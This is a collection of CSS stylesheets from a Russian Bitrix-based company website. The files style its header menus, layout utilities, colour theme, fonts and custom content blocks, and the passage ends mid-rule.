.menu-topest__more {
  margin-left: 12px;
  padding: 0;
  flex-shrink: 0;
}

/*menu-topest more*/
.header__top-part .menu-topest:hover {
  overflow: visible;
}
.header__top-part .menu-topest li.menu-topest__more {
  position: relative;
  cursor: pointer;
  z-index: 999;
  padding: 10px 0 16px;
  margin-bottom: 0;
  width: 20px;
}
.header__top-part .menu-topest li.menu-topest__more .dropdown {
  margin: 0;
  padding: 0;
  left: -17px;
  width: 191px;
  margin: 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  top: 45px;
  z-index: 999;
}
.header__top-part .menu-topest li.menu-topest__more:hover > .dropdown,
.header__top-part .menu-topest li.menu-topest__more.hover > .dropdown {
  opacity: 1;
  visibility: visible;
  background: #fff;
}
.header__top-part .menu-topest li.menu-topest__more.hover {
  background: none;
}
.header__top-part .menu-topest li.menu-topest__more .dropdown > li {
  margin: 0;
  padding: 0;
  text-align: left;
  width: 100%;
}
.header__top-part .menu-topest li.menu-topest__more .dropdown > li:before {
  display: none;
}

.header__top-part .menu-topest li.menu-topest__more .dropdown > li > a {
  padding: 0 23px;
  margin-bottom: 9px;
  display: block;
}

#main .menu-topest .menu-topest__more .menu-topest__link {
  opacity: 1;
  color: #333;
}

.header__top-part .menu-topest li.menu-topest__more .dropdown > li:last-of-type > a {
  margin-bottom: 0;
}

.header__top-part .menu-topest li.menu-topest__more > span {
  display: block;
  letter-spacing: 1.5px;
}
.header__top-part .menu-topest li.menu-topest__more .menu-topest__item {
  display: block;
}
.header__top-part .menu-topest li.menu-topest__more .dropdown {
  padding: 18px 0;
}

.btn.btn-header-topest {
  width: 100%;
  border-radius: 0;
  padding-top: 14px;
  padding-bottom: 16px;
  font-size: 13px;
  font-weight: bold;
}

@media all and (max-width: 1600px) {
  .hide-name-1600 .header__icon-name {
    display: none;
  }
}
@media all and (max-width: 1400px) {
  .hide-name-narrow .header__icon-name {
    display: none;
  }
}

@media (max-width: 1200px) {
  .header__top-part--paddings {
    padding-left: 24px;
    padding-right: 24px;
  }
  .header__main-item {
    margin: 0 24px;
  }
  .header__main-part--offset-left {
    margin-left: -24px;
  }
}

/* COLOR VARIATIONS */
.header--color_colored.header__top-part--bordered,
.header--color_colored.header__main-part--bordered,
.header--color_dark.header__top-part--bordered,
.header--color_dark.header__main-part--bordered {
  border-bottom: 1px solid rgba(0, 0, 0, 0.071);
  /* border-bottom: 1px solid var(--stroke_black); */
}
.header--color_dark.header__top-part--bordered {
  border-bottom: 1px solid var(--stroke_black);
}

.header--color_light {
  background-color: #fff;
  background-color: var(--black_bg_black);
  background-color: var(--card_bg_black);
}
.header--color_dark {
  background-color: #232323;
  /* background-color: var(--card_bg_black); */
}
.header--color_gray {
  background-color: #fafafa;
  background-color: var(--light_bg_black);
}

#main .header--color_colored:not(.bg_none) .menu-light-text {
  color: #fff;
}
#main .header--color_colored:not(.bg_none) .menu-light-icon-fill * {
  fill: #fff;
}
#main .header--color_colored:not(.bg_none) .header-cabinet__link .menu-light-icon-fill .fill-more-theme {
  fill: #fff !important;
}
#main .header--color_colored:not(.bg_none) .menu-light-icon-stroke * {
  stroke: #fff;
}

#main .header--color_dark:not(.bg_none) .menu-light-text {
  color: #fff;
}
#main .header--color_dark:not(.bg_none) .menu-light-icon-fill * {
  fill: #fff;
}
#main .header--color_dark:not(.bg_none) .menu-light-icon-stroke * {
  stroke: #fff;
}

.light-opacity-hover {
  opacity: 1;
  transition: opacity 0.1s ease-in-out;
}
#main .header--color_colored:not(.bg_none) .light-opacity-hover:hover {
  opacity: 0.5;
}
#main .header--color_dark:not(.bg_none) .light-opacity-hover:hover {
  opacity: 0.5;
}

#main .header--color_colored:not(.bg_none) .header-menu__item--more-items .light-opacity-hover:hover,
#main .header--color_dark:not(.bg_none) .header-menu__item--more-items .light-opacity-hover:hover {
  opacity: 1;
}
#main .header--color_colored:not(.bg_none) .header-menu__item--more-items .menu-light-text:not(:hover),
#main .header--color_dark:not(.bg_none) .header-menu__item--more-items .menu-light-text:not(:hover) {
  color: #333;
  color: var(--white_text_black);
}

/*fix bugs with .bg_none*/
#main:not(.header_opacity) .header--color_colored.bg_none .menu-light-text {
  color: #fff;
}
#main:not(.header_opacity) .header--color_colored.bg_none .menu-light-icon-fill * {
  fill: #fff;
}
#main:not(.header_opacity) .header--color_colored.bg_none .header-cabinet__link .menu-light-icon-fill .fill-more-theme {
  fill: #fff !important;
}
#main:not(.header_opacity) .header--color_colored.bg_none .menu-light-icon-stroke * {
  stroke: #fff;
}

#main:not(.header_opacity) .header--color_dark.bg_none .menu-light-text {
  color: #fff;
}
#main:not(.header_opacity) .header--color_dark.bg_none .menu-light-icon-fill * {
  fill: #fff;
}
#main:not(.header_opacity) .header--color_dark.bg_none .menu-light-icon-stroke * {
  stroke: #fff;
}

#main:not(.header_opacity) .header--color_colored.bg_none .light-opacity-hover:hover {
  opacity: 0.5;
}
#main:not(.header_opacity) .header--color_dark.bg_none .light-opacity-hover:hover {
  opacity: 0.5;
}
#main:not(.header_opacity) .header--color_colored.bg_none .header-menu__item--more-items .light-opacity-hover:hover,
#main:not(.header_opacity) .header--color_dark.bg_none .header-menu__item--more-items .light-opacity-hover:hover {
  opacity: 1;
}
#main:not(.header_opacity) .header--color_colored.bg_none .header-menu__item--more-items .menu-light-text:not(:hover),
#main:not(.header_opacity) .header--color_dark.bg_none .header-menu__item--more-items .menu-light-text:not(:hover) {
  color: #333;
  color: var(--white_text_black);
}
#main:not(.header_opacity) .header--color_colored.bg_none .header-menu__item--more-items .menu-light-text:hover,
#main:not(.header_opacity) .header--color_dark.bg_none .header-menu__item--more-items .menu-light-text:hover{
  color: #9e9e9e;
  color: var(--fill_dark_light_hover);
}
/**/

/* MENU */
@media (max-width: 1200px) {
  .header__main-part--menu-compact-1200 .header-menu.header__main-item {
    margin-left: 0;
    margin-right: 14px;
  }
  .header__main-part--menu-compact-1200 .header-menu.header__main-item + .header__main-item {
    margin-left: 0;
  }
  .header__main-part--menu-compact-1200 .header-menu.header__main-item:first-of-type {
    margin-right: 14px;
  }
  .header .header__main-part--menu-compact-1200 .header-menu__item {
    margin: 0 10px;
  }
}

/*hide page scroll*/
.header:not(:hover) .header-menu:not(.header-menu--column),
.header:not(:hover) .header-menu .header-menu__dropdown-menu {
  overflow: hidden;
}

/* mixed */
.header7_logo {
  margin-top: -5px;
}
.fill-ignore {
  fill: currentColor !important;
}


--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/h1-bold.css?174400846278
body_size: -3
content:
.switcher-title {
  font-weight: bold;
}
.option-font-bold{font-weight:bold;}


--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/blocks/flexbox.css?17440084662450
body_size: 578
content:
.body.index .main > .container,
.flexbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  flex: 1;
}
.row.flexbox {
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.bx-mac .row.flexbox:not(.nmac) > div {
  margin-left: -1px;
  margin-right: -1px;
}
.bx-mac .flexbox.nmac,
.bx-mac .row.flexbox.nmac {
  display: block;
}
.bx-mac .row.flexbox:after,
.bx-mac .row.flexbox:before {
  width: 100%;
}
/*
.bx-mac .flexbox > div,
.bx-ios .flexbox > div {
  margin-left: -1px !important;
  margin-right: -1px !important;
}
*/

.flexbox--direction-row {
  -ms-flex-direction: row;
  flex-direction: row;
}
.flexbox--direction-column {
  -ms-flex-direction: column;
  flex-direction: column;
}
.flexbox--direction-row-reverse {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.flexbox--direction-column-reverse {
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.flexbox--justify-beetwen {
  -ms-justify-content: space-between;
  justify-content: space-between;
}
.flexbox--justify-end {
  -ms-justify-content: flex-end;
  justify-content: flex-end;
}
.flexbox--justify-center {
  -ms-justify-content: center;
  justify-content: center;
}
.flexbox--wrap-nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.flexbox--align-center {
  -ms-align-items: center;
  align-items: center;
}
.flexbox--align-start {
  -ms-align-items: flex-start;
  align-items: flex-start;
}

.flex-1 {
  flex: 1;
}

.no-shrinked {
  flex-shrink: 0;
}
.flex-grow-1 {
  flex-grow: 1;
  flex-basis: 0%;
}
.flex-grow-0 {
  flex-grow: 0;
}
.bx-ie .flex-grow-1 {
  flex-grow: 1;
  flex-basis: auto;
}
.flexbox--wrap {
  flex-wrap: wrap;
}
body .flexbox--inline {
  display: inline-flex;
}

@media (max-width: 600px) {
  .bx-ie .flex-grow-1.flex-basis-auto-f600-ie {
    flex-basis: 0;
  }
}

@media (min-width: 601px) {
  .bx-ie .flex-grow-1.flex-basis-auto-t600-ie {
    flex-basis: 0;
  }
}

@media (min-width: 992px) {
  .flexbox--w34-f992 {
    flex-basis: 34%;
    padding-right: 64px;
  }
}

@media (max-width: 991px) {
  .flexbox--column-t991 {
    flex-direction: column;
  }
  .flexbox--mb20-t991 {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .flexbox--column-t767 {
    flex-direction: column;
  }
}


--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/blocks/right-dock.css?17489435942243
body_size: 592
content:
.basket.fly .opener.has_right_dok {
  border-bottom-left-radius: 0px;
}
.right-sidebar-wrapper {
  position: absolute;
  left: -63px;
  right: auto;
  width: 63px;
  background-color: #fff;
  background-color: var(--card_bg_black);
  box-shadow: -7px 5px 11px rgba(0, 0, 0, 0.1);
  border-radius: 4px 0px 0px 4px;
  top: 185px;
  overflow: hidden;
  /* border-right: 1px solid #e5e5e5; */
}
.right_dok .link {
  display: block;
  position: relative;
}

.basket.fly .right-sidebar-wrapper {
  left: -63px;
  right: auto;
}

.right_dok .link:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #e5e5e5;
  background: var(--stroke_black);
}
.right_dok .link:after {
  content: "";
  width: 1px;
  top: 0px;
  bottom: 0px;
  right: 0px;
  background-color: #e5e5e5;
  background: var(--stroke_black);
  position: absolute;
  z-index: 1;
}
.opener + .right_dok .link:first-child:before {
  display: block;
}
.right_dok .link:first-child:before {
  display: none;
}

.right_dok .link > span {
  display: block;
  height: 100%;
  text-align: center;
  line-height: 64px;
}

.fly_compare.icon-block-with-counter {
  line-height: 64px;
  width: 63px;
  height: 64px;
  text-align: center;
}
.fly_compare .icon-block-with-counter__inner {
  display: inline-block;
  line-height: normal;
}
.ajax_basket .fixed_wrapper {
  position: fixed;
  width: 0px;
  right: -581px;
  display: block !important;
  top: 0px;
  background: #fff;
  background: var(--card_bg_black);
  z-index: 996;
  transition: right ease-in-out 0.3s;
  -moz-transition: right ease-in-out 0.3s;
  -ms-transition: right ease-in-out 0.3s;
  -o-transition: right ease-in-out 0.3s;
  -webkit-transition: right ease-in-out 0.3s;
  margin: 0px;
  height: 100%;
}
.ajax_basket .fixed_wrapper.narrow {
  position: fixed;
  display: block !important;
  width: 400px;
  right: -401px;
  top: 0px;
  background: #fff;
  background: var(--card_bg_black);
  z-index: 996;
  transition: right ease-in-out 0.3s;
  -moz-transition: right ease-in-out 0.3s;
  -ms-transition: right ease-in-out 0.3s;
  -o-transition: right ease-in-out 0.3s;
  -webkit-transition: right ease-in-out 0.3s;
}


@media (min-height: 601px) {
  .right-sidebar-wrapper {
    top: 260px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/mobile-menu-widget.css?1748942543682
body_size: 222
content:
.mobilemenu__menu-item>.link-wrapper *:where(a:not(.flexbox), .link-wrapper__span) {
	padding: 10px 40px 10px 40px;
	display: block;
	position: relative;
	word-break: break-word;
}

.mobilemenu__menu-dropdown .mobilemenu__menu-item>.link-wrapper *:where(a:not(.flexbox), .link-wrapper__span) {
	padding: 10px 40px 10px 40px;
}

/* item icon */
.mobilemenu__menu-item--with-icon>.link-wrapper *:where(a, .link-wrapper__span) {
	padding-left: 77px !important;
	font-size: 1em;
	line-height: calc(1em + 7px);
}

/* widget */
.mobilemenu__menu--widget .mobilemenu__menu-item-svg {
	top: 8px;
	left: 42px;
}

.mobilemenu__menu--widget .widget-img {
	max-width: 20px;
	max-height: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/themes/custom_d1/colors.css?17660533406200
body_size: 1430
content:
.owl-carousel__dot.active::after {
  border-color: #0c57a6;
}
a.grey {
  color: #818181;
}
a.grey:hover {
  color: #0c57a6;
}
.dark_link:hover {
  color: #0c57a6;
}
.btn-inline {
  color: #0c57a6;
}
.btn-inline.black:hover {
  color: #0c57a6;
}
.btn-inline.rounded:hover i {
  background: #0c57a6;
}
body .fa.big-icon {
  background: #0c57a6;
}
body .fa.big-icon.grey {
  color: #0c57a6;
  background: #efefef;
}
.icon-text {
  color: #fff;
  background: #0c57a6;
}
.icon-text .fa {
  color: #fff;
}
.icon-text.grey {
  color: #222;
  background: #efefef;
}
.icon-text.grey .fa {
  color: #0c57a6;
}
a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-color: #0c57a6;
}
a.scroll-to-top.ROUND_COLOR:hover,
a.scroll-to-top.RECT_COLOR:hover {
  background-color: #0f6bcc;
}
.underline {
  border-bottom: 2px solid #0c57a6;
}
blockquote::before {
  color: #0c57a6;
}
.review .it:before {
  color: #0c57a6;
}
.styled-block {
  border-left-color: #0c57a6;
}
.list.icons .fa {
  color: #0c57a6;
}
table.table th {
  background-color: #0c57a6;
}
hr.colored_line {
  border-color: #0c57a6;
}
.label.label-default {
  background: #93a6bc;
}
.label.label-primary {
  background: #b8c2cd;
}
.label.label-success {
  background: #5cb85c;
}
.label.label-warning {
  background: #f0ad4e;
}
.label.label-danger {
  background: #d9534f;
}
.svg.colored svg path {
  fill: #0c57a6;
}
#main .header-cart--hcolor-count .header-cart__count {
  background-color: #0e66c3 !important;
}
.search-tags-cloud .tags a:hover {
  background: #0c57a6;
}
.breadcrumb a:hover {
  color: #222;
}
.breadcrumb a:active {
  color: #062f5a;
}
.breadcrumb li:hover > a {
  color: #0e66c3;
}
.pagination .active a,
.pagination .active span {
  border-color: #0c57a6 !important;
  background-color: #0c57a6 !important;
}
.pagination li:not(.active):hover a {
  border-color: #0c57a6 !important;
  color: #0c57a6;
}
.pagination a:hover .fa {
  color: #0c57a6;
}
.pagination li.prev:hover a svg path,
.pagination li.next:hover a svg path {
  fill: #0c57a6;
}
.item-views.blocks h3.line:after {
  background: #0c57a6;
}
.nav-direction .flex-direction-nav li a {
  background: #0c57a6;
}
.nav-direction .flex-direction-nav li a:hover {
  background: #0e66c3;
}
.show_props .char_title:hover svg path {
  fill: #0c57a6;
}
.cls-cluster2 {
  fill: #0c57a6;
}
.social-icons li:hover a {
  border-color: #0e66c3;
  background-color: transparent;
}
.accordion-head.accordion-open a,
.accordion-head:hover a {
  color: #0c57a6;
}
.detail .gallery-block .small-gallery ul.items li.flex-active-slide,
.detail .gallery-block .small-gallery ul.items li:hover {
  border-color: #0c57a6;
}
.flex-direction-nav a:hover,
.flex-direction-nav a:hover::before {
  color: #0e66c3;
  border-color: #0e66c3;
}
.color-controls .flex-direction-nav a {
  background: #0c57a6;
}
.color-controls .flex-direction-nav a:hover {
  background: #0e66c3;
}
span.zoom {
  background-color: #0c57a6;
}
span.zoom:hover {
  background-color: #0e66c3;
}
.wr_scrollbar .scrollbar .handle {
  background: #0c57a6;
}
.banners-small .item .title a:hover {
  color: #0c57a6 !important;
}
.banners-big.view_2 .slides  li .maxwidth-theme .row .tablet_text {
  background-color: #0c57a6;
}
.banners-big.view_2 .flexslider .slides li .wrap .tablet_text .banner_buttons .btn:hover {
  color: #0c57a6 !important;
}
.teasers.item-views.front.icons .item a:hover {
  color: #0c57a6 !important;
}
.front-projects.item-views.table .item .info {
  border-top-color: #0c57a6;
}
.front-projects.item-views.table .item a:hover .info {
  background: #324860;
}
.front-projects.item-views.table .item a:hover .info:before {
  border-bottom-color: #0c57a6;
}
.item-views .item .title a:hover {
  color: #0c57a6;
}
.docs-block .iblocks:hover .icons-block a,
.iblocks .icons-block a:hover {
  background: #0c57a6;
}
.docs-block .iblocks:hover .text-block .text {
  color: #0c57a6 !important;
}
.item-views .property.price .fa,
.item-views .property.price .price_val {
  color: #0c57a6;
}
.item-views .item:hover .property .fa {
  color: #0c57a6;
}
.link-block-more .dark-color:hover:before {
  background: #0c57a6;
}
.tabs.item-views.table .title,
.history.item-views.table .title {
  color: #0c57a6;
}
.history.item-views .title {
  color: #0c57a6;
}
.detail .galery #slider.flexslider:hover .flex-direction-nav {
  background: #0e66c3;
}
.detail .galery #carousel .slides li.flex-active-slide {
  border-color: #0c57a6;
}
.detail .reviews .item .review .icons:before {
  color: #0c57a6;
}
.detail .galery #carousel .flex-direction-nav a:hover::before {
  color: #0c57a6;
}
.catalog.group .price .price_val {
  color: #0c57a6;
}
.select-outer i.fa {
  color: #0c57a6;
}
.item-views.table.bblock .item .info {
  border-top-color: #0c57a6;
}
.popup_regions .items .item.current {
  background: #0c57a6;
}
#headerfixed .nav-pills>li.active>a,
#headerfixed .nav>li>a:focus,
#headerfixed .nav>li>a:hover,
#headerfixed .nav-pills>li.active>a,
#headerfixed .nav-pills>li.active>a:focus,
#headerfixed .nav-pills>li.active>a:hover,
#headerfixed .dropdown-menu>.active>a,
#headerfixed .dropdown-menu>.active>a:focus,
#headerfixed .dropdown-menu>.active>a:hover,
#headerfixed .dropdown-menu>li>a:focus,
#headerfixed .dropdown-menu>li>a:hover {
  color: #0c57a6;
}
.item .sticker-block {
  color: #0c57a6;
}
.news_block .item .sticker {
  background: #0c57a6;
}
.reviews.item-views.slider .item .preview-text-wrapper .quote svg path {
  fill: #0c57a6;
}
.profit-front-block .item .image {
  background: #0c57a6;
}
.item-views .item .title a.colored {
  color: #0c57a6;
}
.float-banners.v2 .item:hover:after {
  background: #0c57a6;
}
.marker .mcls-1 {
  fill: #0c57a6;
}
.bx-yandex-view-layout .pane_info_wrapper .pane_info .email a:hover {
  color: #0c57a6;
}
.marker:hover .mcls-1 {
  fill: #0f6bcc;
}
.subscribe-edit-main .form input[type=checkbox] + label:hover:after,
.subscribe-edit-main .form input[type=checkbox]:checked + label:after,
.subscribe-edit-main .form input[type=radio] + label:hover:after,
.subscribe-edit-main .form input[type=radio]:checked + label:after {
  background-color: #0c57a6;
  border-color: #0c57a6;
}
.subscribe-edit-main font.notetext {
  border-color: #0c57a6;
}


--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/fonts/font-13.css?1744008468639
body_size: 209
content:
/* 15px/25px IBM Plex Sans (Default) */
html {
  --theme-font-size: 15px;
  --theme-line-height: 25px;
  --theme-font-family: "IBM Plex Sans", Arial, sans-serif;
}
html {
  font-size: 15px;
  font-size: var(--theme-font-size);
}
body,
body div.bx-yandex-map,
body .ymaps-map .ymaps-b-balloon,
.fancybox-title,
.gm-style,
.gm-style-iw-d {
  font: 15px/25px "IBM Plex Sans", Arial, sans-serif;
  font: var(--theme-font-size)/var(--theme-line-height) var(--theme-font-family);
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.popup-window {
  font-family: "IBM Plex Sans", Arial, sans-serif;
  font-family: var(--theme-font-family);
}

--- FILE ---
content_type: text/css
request_url: https://dileks-air.ru/bitrix/templates/aspro-allcorp3/css/custom.css?176529400918175
body_size: 4870
content:
/*NOTE: This file is intended for programmers. Aspro technical support is not advised to work with him.*/ /* Examples (uncomment to use):*/ /* Expand site width */ /* body .wrapper { max-width: 1400px !important; } */ /* Set site background image */ /* body { background: url(image_source) top no-repeat; } /* Hide compare button */ /* a.compare_item { display: none !important; }*/ .logo { max-width: 182px; height: 85px; display: flex; align-items: center; } /*Фикс шапка*/ .header__top-part--height_81 { height: 90px; } .s-about { background: url(/upload/medialibrary/7d6/6j24zenvcuxjbwxisniwfo5etx392tv8.jpg) center bottom no-repeat #eef3f9; background-size: cover; min-height: 963px; padding: 10px; }
.wd_propsorter table tr:not(.row_header) td {
    background: none;
    /* background-position: 0 14px; */
    /* background-repeat: repeat-x; */
    /* vertical-align: top; */
}
.wd_propsorter table td.cell_name {
    font-weight: bold;
    text-align: left;
    width: 55%;
}

.img-cont-1{
padding-right: 20px;
}


.row_empty{
    background: #fafafa;
}

@media (max-width: 767px){
.logo a {
    display: flex;
    align-items: center;
    width: 100%;
    height: 70%;
}

.banners-big--adaptive-2 .banners-big__adaptive-block {
    align-items: unset;
    background: var(--card_bg_black);
    display: flex;
    flex-direction: column;
    flex: 1;
    justify-content: center;
    padding: 13px 16px 16px;
   text-align: -webkit-left;
}

}

.index-block__title {
    font-size: 30px;
    line-height: 50px;
    margin: 0;
}

.status-icon.notsupplied {
    padding: 0 0 0 12px;
    position: relative;
    display: inline-block;
    color: #ff0000;
    white-space: nowrap;
}

.status-icon.notsupplied:before {
    content: "";
    position: absolute;
    background: #ff0000;
    border: 1px solid #ff037a
    width: 6px;
    height: 6px;
    border-radius: 100%;
    top: 8px;
    left: 0;
}

section.toggle label.us {
   border-left: 3px solid;
    background: #fafafa;
    border-radius: 3px;
    display: block;
    font-size: 1.1em;
    min-height: 20px;
    padding: 12px 20px 12px 10px;
    position: relative;
    cursor: pointer;
    font-weight: 400;
    border-color: var(--light,var(--fill_dark_light_white_hover)) #e5e5e5;
    color: #333333;
}

.btn-top {
    background-color: #0E64BF;
    border-color: #5ba5ef;
    color: #fff;
}

hr {
    height: 20px;
    margin: 30px auto;
    width: 70%;
    background-image: radial-gradient(farthest-side at 50% -50%, rgb(1 239 73 / 50%), #ffffff);
    position: relative;
    border: none;
}
hr:before {
    height: 1px;
    position: absolute;
    top: -1px;
    left: 0;
    right: 0;
    background-image: linear-gradient(90deg, #000000, rgba(0, 0, 0, 0.75) 50%, #000000);
}

.left-arrow_2, .right-arrow_2 {

border: 20px solid transparent;

display: inline-flex;

}

.left-arrow_2 {

border-right: 20px solid gray;

border-left: none;

}

.right-arrow_2 {

border-left: 20px solid gray;

border-right: none;

}

.brands-list__image-wrapper {
    width: 150px;
    height: 90px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    border: 1px solid #e5e5e5;
    border-color: var(--stroke_black);
    padding: 10px;
}


/*Процесс взаимодействия*/
.s-def {
    padding: 50px 0;
}
.lp-steps {
    display: -webkit-flex;
    display: flex;
}
.lp-step {
    -webkit-flex: 1;
    flex: 1;
    position: relative;
    border: 1px solid #eeeeee;
    margin-right: 20px;
    padding: 15px;
}

.lp-step:after {
    content: "";
    width: 20px;
    height: 20px;
    background: #FFF;
    position: absolute;
    right: -10px;
    top: calc(50% - 10px);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border: none;
    border-top: 1px solid #eeeeee;
    border-right: 1px solid #eeeeee;
}
.lp-step:hover, .lp-step.selected {
    background: #58a63a;
    border-color: #58a63a;
    color: #FFF;
    box-shadow: 0 12px 34px rgb(0 0 0 / 10%);
}

.lp-step:hover .lp-step__title, .lp-step.selected .lp-step__title {
    color: #FFF;
}
.lp-step__title {
    font-size: 24px;
    color: #57a639;
    margin-bottom: 0.7em;
    line-height: 1;
    font-weight: 500;
}
.lp-step__list {
    font-size: 15px;
    list-style: none;
}
.lp-step__list li {
    line-height: 1.2;
    margin-bottom: 1em;
    list-style: none;
}

.lp-step__list li:before {
content: none;
}
/*Процесс взаимодействия*/


/**/
.lp-variant {
    display: block;
    border: 3px solid #eeeeee;
    margin-top: -3px;
    max-height: 270px;
}
.lp-variant:hover {
    border: 3px solid #57a63a;
    color: #FFF;
    background-color: #57a63a;
}

.lp-variant .row {
    -webkit-align-items: center;
    align-items: center;
    padding: 40px 0;
}
.row &gt; [class*=grid] {
    padding-left: 16px;
    padding-right: 16px;
}
.grid-6 {
    width: 50%;
}
.lp-variant .user-content {
    padding: 0 40px;
    font-size: 18px;
}

.user-content h1, .user-content .h1, .user-content h2, .user-content .h2, .user-content .news-grid__container:nth-child(2n) .news-preview:nth-child(3) .news-preview__title, .news-grid__container:nth-child(2n) .news-preview:nth-child(3) .user-content .news-preview__title, .user-content .news-grid__container:nth-child(2n+1) .news-preview:first-child .news-preview__title, .news-grid__container:nth-child(2n+1) .news-preview:first-child .user-content .news-preview__title, .user-content h3, .user-content .h3, .user-content h4, .user-content .h4, .user-content h5, .user-content .h5 {
    margin-bottom: 20px;
}

.lp-variant .row{
    box-sizing: border-box;
    margin: 0;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

@media screen and (min-width: 1200px){
.repair-brand-block .items {
    column-gap: 34px;
}}

@media screen and (min-width: 768px){
.repair-brand-block .items {
    column-gap: 23px;
}}

@media screen and (min-width: 576px){
.repair-brand-block .items {
    column-gap: 7px;
}}

@media screen and (min-width: 480px){
.repair-brand-block .items {
    column-gap: 20px;
}}

.repair-brand-block .items {
    display: flex;
    gap: 7px;
    row-gap: 14px;
    flex-wrap: wrap;
    justify-content: center;
}

.repair-block .block-title {
    font-size: 28px;
}


.repair-block .block-title {
    font-family: "Oswald", Arial, sans-serif
    font-weight: 700;
    font-size: 20px;
    line-height: 1.5;
    text-align: center;
    margin: 0 0 23px 0;
    text-transform: uppercase;
    color: #2A4D76;
}

.repair-brand-block a.item {
    transition: opacity 0.3s;
}

@media screen and (min-width: 1200px){

.repair-brand-block .item {
    flex: 0 1 calc(20% - 27.2px);
}
}
.repair-brand-block .item .logo {
    height: 60px;
    border: 1px solid #e9e9e9;
    position: relative;
    display: block;
}
.repair-brand-block .item .name {
    display: block;
    text-align: center;
    margin-top: 6px;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
    color: #252525;
    text-transform: uppercase;
}
.repair-brand-block .item .logo .img {
    position: absolute;
    object-fit: contain;
    width: 156px;
    height: 50px;
    left: 50%;
    top: 50%;
    margin-left: -78px;
    margin-top: -25px;
    object-position: center center;
}
.image-two{
display: flex;
 justify-content: space-around;
margin-bottom: 30px;
width:100%;
}

.image-preword{
display:flex}

.img-cont{
padding:20px;
}


.push-spis {
  list-style: none;
  font-family: "Museo Slab";
}
.push-spis li {
  position: relative;
  padding: 20px 0 20px 40px;
  color: #1d9d1c;
  font-variant: small-caps;
  font-weight: bold;
  cursor: pointer;
}
.push-spis li:before {
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #4F5151;
  content: "";
  left: 0;
  transition: .3s ease-in-out;
  top: 27px;
}
.push-spis li:after {
  position: absolute;
  border-left: 1px dotted #4F5151;
  width: 1px;
  bottom: -12px;
  content: "";
  left: 3px;
  top: 48px;
}
.push-spis li:hover:before{box-shadow: 0 0 0 10px rgba(0,0,0,.2)}
.push-spis li:last-child:after {content: none;}


.bullet-epc {
margin-left: 0;
list-style: none;
counter-reset: li;
}
.bullet-epc li {
position: relative;
margin-bottom: 1.5em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}
.bullet-epc li:before {
position: absolute;
top: -0.7em;
padding-left: 0.4em;
padding-right: 0.4em;
font-size: 16px;
font-weight: bold;
color: #1d9d1c;
background: #FEFEFE;
border-radius: 50%;
counter-increment: li;
content: counter(li);
}

.older {
  list-style: none;
  margin: auto 0px 5px;
  width: 90%;
  counter-reset: li;
}
/*.older li {
  border-bottom: outset 1px #1d9d1c;
  margin-top: 10px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  padding: 5px;
}
*/
.older a {
  text-decoration: none;
  padding: 10px;
  display: block;
  line-height: 30px;
  color: #3A3A3A;
  font-family: 'EB Garamond', serif;
  font-size: 20px;
}
.older a:before {
  display: inline-block;
  content: counter(li);
  counter-increment: li;
  height: 30px;
  width: 30px;
  text-align: center;
  border: solid 1px #dedede;
  margin-right: 20px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 30px rgba(0, 0, 0, 0.1) inset;
  font-family: 'Fredericka the Great', cursive;
  font-size: 24px;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}
.older a:hover:before {
  color:#1d9d1c;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}


.older li:last-child:after {content: none;}

.older li:before {
    background: none;
}

.older li {
  margin-bottom: -20px;
}

.first-sim p:first-letter {
  font-size: 1.2em;
  padding: 5px 10px;
  margin-right: 5px; 
  background: #1d9d1c;
  color: #FAF4F4;
  float: left;
  border-radius: 50% 0;
  font-weight: bold;
}

.post-wrap {
   margin: 0 auto;
   display: flow-root;
   justify-content: space-between;
   flex-wrap: nowrap;
}
.post-item {
   padding: 10px;
}
.post-item-wrap {
   background: #F7F7F2;
   position: relative;
}
.post-item-wrap:after {
   content: "";
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: -1;
   background: #C9F2C7;
   transform: rotate(1deg);
   transform-origin: left bottom;
   transition: .3s ease-in-out;
}
.post-item-wrap:hover:after {
   top: 5px;
   left: 5px;
   transform: rotate(2deg);
}
.post-link {
   text-decoration: none;
   display: block;
   padding: 30px;
}
.post-item-wrap:hover .post-title {
   color: #C9F2C7;
}
.post-content {
   color: #000000;
   font-size: 14px;
}

.photo-text p{
	text-align: center;
}
.photo-padding{
	padding: 10px;
}
.container-text{
display:flex;
justify-content: space-around;
